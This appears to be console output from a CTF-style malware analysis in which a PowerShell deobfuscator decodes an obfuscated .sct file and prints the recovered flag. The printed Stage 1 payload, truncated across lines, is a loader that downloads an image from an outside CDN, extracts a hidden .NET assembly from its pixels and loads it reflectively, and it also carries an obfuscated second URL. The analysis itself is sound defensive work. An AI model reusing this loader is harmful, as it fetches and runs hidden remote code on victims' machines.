 PS C:\Users\Mohamed Gbreil\Desktop\JSEveryWhere> .\script.ps1 -Path .\mse.sct
[*] Detected noise character: 'ԥ' (U+0525)
----- Stage 1 (decoded PowerShell) -----
$preestablish = 'VkFJ';$campanulales = [System.Convert]::FromBase64String($preestablish);$accountantships = [System.Text.Encoding]::UTF8.GetString($campanulales);$centroblast =
64String($centroblast);$reservery = [System.Text.Encoding]::UTF8.GetString($iceward);Add-Type -AssemblyName System.Drawing;$brainstems='https://cdn.tagbox.io/assets/6842fd214eab
9-lost-in-space-wallpapers.jpg';$broinderg=New-Object System.Net.WebClient;$broinderg.Headers.Add('User-Agent','Mozilla/5.0');$brutalisation=$broinderg.DownloadData($brainstems
0x00, 0x00, 0x00, 0x00, 0x36, 0x00, 0x00, 0x00, 0x28, 0x00);$monophysitic=-1;for($hemogregarine=0;$hemogregarine -le $brutalisation.Length-$cycloneurous.Length;$hemogregarine++
.Length;$nontariff++){if($brutalisation[$hemogregarine+$nontariff] -ne $cycloneurous[$nontariff]){$Metis=$buttonholed;break}}if($Metis){$monophysitic=$hemogregarine;break}}if($
hysitic..($brutalisation.Length-1)];$DateTime=New-Object IO.MemoryStream;$DateTime.Write($flavicant,0,$flavicant.Length);$DateTime.Seek(0,'Begin')|Out-Null;$gametocyst=[Drawing
ns.Generic.List[Byte];for($springy=0;$springy -lt $gametocyst.Height;$springy++){for($honourest=0;$honourest -lt $gametocyst.Width;$honourest++){$dhamnoo=$gametocyst.GetPixel($
amnoo.G);$pussies.Add($dhamnoo.B)}};$budzart=[BitConverter]::ToInt32($pussies.GetRange(0,4).ToArray(),0);$kakarali=$pussies.GetRange(4,$budzart).ToArray();$bitypic=[Convert]::To
ummuline='#x#.ayaya/ved.2r.cc5b5469d51d0c186724e908554285ee-bup//:sp##h'.Replace('#','t');$fumblest=[Convert]::FromBase64String($bitypic);$bothering=[Reflection.Assembly]::Load
','','','C:\Users\Public\Downloads','FlagY{4d783f02196bf3d3033e6d254daa10db}','js','','','globulin','2','');$bothering.GetType($reservery).GetMethod($accountantships).Invoke($pa
se()
-----------------------------------------
[*] Stage 1 saved to: .\mse.stage1.ps1
[+] FLAG: FlagY{4d783f02196bf3d3033e6d254daa10db}